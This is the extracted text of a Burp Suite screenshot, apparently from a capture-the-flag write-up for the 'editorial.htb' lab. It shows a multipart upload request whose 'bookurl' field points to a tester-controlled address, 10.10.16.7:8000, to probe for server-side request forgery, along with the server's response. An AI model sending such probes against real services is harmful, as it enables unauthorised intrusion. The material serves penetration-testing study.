 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://editorial.
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------651121063304457557512827505​20
8 Content-Length: 367
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------65112106330445755751282750520
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.16.7:8000/test
17 -----------------------------65112106330445755751282750520
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------65112106330445755751282750520--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Oct 2024 15:03:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg